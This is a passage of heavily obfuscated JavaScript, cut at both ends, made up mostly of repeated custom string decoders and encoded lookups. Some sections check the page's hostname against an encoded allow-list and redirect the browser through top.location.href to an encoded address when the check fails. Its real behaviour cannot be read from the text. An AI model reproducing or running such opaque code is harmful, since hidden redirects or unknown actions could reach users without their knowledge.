__TextDecoder="LxoNiFVCh|HJtEX_=M}k<GUgj$y\"K3:?2[p9/;Y0qZA!f)(rROc>^P{#IT~7lQDz6`%w*S51ms4ebdav+W.B8n]u,@&",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==silhGmM(I0OCjUb[18])&&typeof location!==silhGmM(I0OCjUb[18])&&location[__TextDecoder]){function wOPXyb(__globalObject){var __TextDecoder="7ocrATgE1z5I9dnp|`{F3?]iB/,Sb+OXZKxG%lW^aQJ_kjewD8!CP6uHLR2y~&*M\"$4=h#:;}qmfs<(.Y@0t[U)>VvN",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===OtjA3j(115)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Olyb5P){}__Array=[c5JNF6(116),c5JNF6(117)+c5JNF6(118)+"om"];for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RlTWoc=__Array[utf8ArrayToStr];if(!RlTWoc)continue;if(__Buffer===RlTWoc)return I0OCjUb[19];if(__Buffer.length>RlTWoc.length&&__Buffer.slice(-(RlTWoc.length+I0OCjUb[1]))==I0OCjUb[33]+RlTWoc)return I0OCjUb[19]}if(typeof window===c5JNF6(119))return I0OCjUb[19];try{function WOmx4N(__globalObject){var __TextDecoder="PApkINZHcmDfeUajOXiF7uG4RQ6BJ/[(;8hCWv%KVg~+1ES#)*nT\"@{$}qsylYoL>d,Mrzt^!2?:x]9w&0`_5|<.3=b",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==dkUN1V(I0OCjUb[20])&&typeof top.location!==dkUN1V(I0OCjUb[20])){function uVCRst(__globalObject){var __TextDecoder=">jMPTcWnL?mVf7\"U9(|AqNr,BoCgx<p[#O*u3Gz!l`%:b/v5a$^8;~w2JyI=]d6Y&)@{QSh+F0DE_.4X}ZRtkKisHe1",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OddD2fe(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=uVCRst(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=OddD2fe(121)}else if(typeof location!==dkUN1V(I0OCjUb[20])){function h_1loht(__globalObject){var __TextDecoder="5XfLSVJlZTd=RFM]0Kk)\"gQyBjh6{nO/DbC!sU4H9#Po$<;W[A3mIeiE7p>:+xtwG^(*zr&%8@12N|?_v~q`u,caY.}",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=iG0HeO7(122)}}catch(Olyb5P){}return I0OCjUb[21]}catch(Olyb5P){return I0OCjUb[21]}}(),this[I0OCjUb[22]](__Buffer(123),__Buffer(124),this[__Buffer(125)]),this[__Buffer(126)]())}else{function __Array(__globalObject){var __TextDecoder="RAB5xFH(&VhgcJCrfeXEINZtpLla3P#MGkTvi=.QuYzSoD7j6dn*[;)4KqmW9U1ws,O8@>:!/%\"0{`_+]}~^2|<?y$b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function utf8ArrayToStr(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}this[I0OCjUb[22]](utf8ArrayToStr(I0OCjUb[23]),utf8ArrayToStr(I0OCjUb[24]),this[utf8ArrayToStr(129)])}PSGdB_u(this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(131),this[__TextDecoder(132)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(133),this[__TextDecoder(134)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(135),this[__TextDecoder(136)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(137),this[__TextDecoder(138)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(139),this[__TextDecoder(140)]),this[I0OCjUb[22]](__TextDecoder(141)+__TextDecoder(142)+__TextDecoder(143),this[__TextDecoder(144)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[26]),this[__TextDecoder(I0OCjUb[26])]),this[I0OCjUb[22]](__TextDecoder(146),this[__TextDecoder(147)]));if(this[__TextDecoder(I0OCjUb[36])][__TextDecoder(149)](__TextDecoder(150))[__TextDecoder(151)](I0OCjUb[68])==__TextDecoder(152)){function o9Jlo1(__globalObject){var __TextDecoder="uNGlIscrYOSKT8!vQ@aWi1#ZRf;wJ?^>]Fg<%)EP4VMD\"bk&doHyhp~9t[C3:`_.*7Bx{qUm(|26A=X$/n}j,+Lz0e5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array="4HdU9|v$5@`cC.j/6F!k?3)YKL{x;&[TVR+O>Ayi:\"%<fNpMGPEoZIwS#0t~ga,rln7=QDWu]Je2B18sh(}Xqbz_^m*",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(154)]),__Array="");try{function silhGmM(__globalObject){var __Uint8Array="7YBHEOcZbqgnhSJDaPWklQidpL2)M$+;(Reu/AV9Ct5Fm%IU]sGjvTf6zK,orNxX\"?!~0*:_&.w[^@=3#4|`>18{}<y",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function wOPXyb(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=silhGmM(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==wOPXyb(I0OCjUb[32])&&typeof location!==wOPXyb(I0OCjUb[32])&&location[__Uint8Array]){function OtjA3j(__globalObject){var __Uint8Array="xEIOiQ4<rY?hz/$vy]G|+lX)m&B!JMptTVjo;s8L=*#uHPZC\"dc6@R7_%0SD}q1bN5^(f~F2[`nUkK>eaW:g3,9w.A{",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Olyb5P(156)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RlTWoc){}utf8ArrayToStr=[y6uFrk(157),y6uFrk(158)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var WOmx4N=utf8ArrayToStr[o9Jlo1];if(!WOmx4N)continue;if(__Array===WOmx4N)return I0OCjUb[19];if(__Array.length>WOmx4N.length&&__Array.slice(-(WOmx4N.length+I0OCjUb[1]))==I0OCjUb[33]+WOmx4N)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[34]))return I0OCjUb[19];try{if(typeof top!==y6uFrk(I0OCjUb[34])&&typeof top.location!==y6uFrk(I0OCjUb[34])){function dkUN1V(__globalObject){var __Uint8Array="ymqljiHeSGodTDf&.~Xxw;]CYk!B1vZ4z)u?^=FOtrE`VbKsP3h@:n8,+<A[6J|MI\"20aL%>}{(R_$W#c7*9g5UNQp/",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function uVCRst(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=dkUN1V(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=uVCRst(160)}else if(typeof location!==y6uFrk(I0OCjUb[34])){function OddD2fe(__globalObject){var __Uint8Array="Bf:=DdU\"9_L~)u%$}lIOwXc.zy/pPVZ{aKErT5(#R*+YHxF1Gh,m6S>3&4MbiAg]sq?Nkv<tj|o@n0;2^[WJQ`C87e!",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function h_1loht(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OddD2fe(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=h_1loht(161)}}catch(RlTWoc){}return I0OCjUb[21]}catch(RlTWoc){return I0OCjUb[21]}}(),this[c5JNF6(I0OCjUb[35])]=this[c5JNF6(163)][c5JNF6(164)](c5JNF6(165)),this[c5JNF6(166)]=ips[c5JNF6(167)](c5JNF6(168)+this[c5JNF6(I0OCjUb[35])]))}else{function y6uFrk(__globalObject){var __TextDecoder="uMAEqPK8JB!>0snD:=XO6|peIk]HvC/U2gf+;7T.bh^*%Fo)ca}y<`RY{xGiz&jZ15d3(t@#?9\"WQ_NrmS~wL$[l4,V",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(this[silhGmM(169)]=this[silhGmM(170)][silhGmM(171)](silhGmM(172)),this[silhGmM(173)]=ips[silhGmM(174)](silhGmM(175)))}PSGdB_u(this[__TextDecoder(I0OCjUb[37])]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(178)),this[__TextDecoder(179)+__TextDecoder(180)][__TextDecoder(181)](""));if(!this[__TextDecoder(I0OCjUb[38])][__TextDecoder(183)]){this[__TextDecoder(I0OCjUb[37])][__TextDecoder(184)](__TextDecoder(185),__TextDecoder(186))}if(this[__TextDecoder(I0OCjUb[38])][__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function wOPXyb(__globalObject){var __TextDecoder="o&)}\"`u2?48_$GIAvahJnK3VLUNrXM.=:7z~<yFpbPljQ>w9T;q+WZk*{,m/[0fH@Rc|d]5BxD61!%sCO(gS#EiYte^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array=":N;O$?y+p=,hPUn_*9ELa0^Wbdlg1GBq\"kH73@[%]|/C#TZ{Y(uzI>~<voD!XSAcxjfJ6rQF4Mim8se5}K)Rw`t.V2&",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(187)]),__Array="");try{if(typeof window!==y6uFrk(I0OCjUb[41])&&typeof location!==y6uFrk(I0OCjUb[41])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===y6uFrk(189)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(190),y6uFrk(191)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var 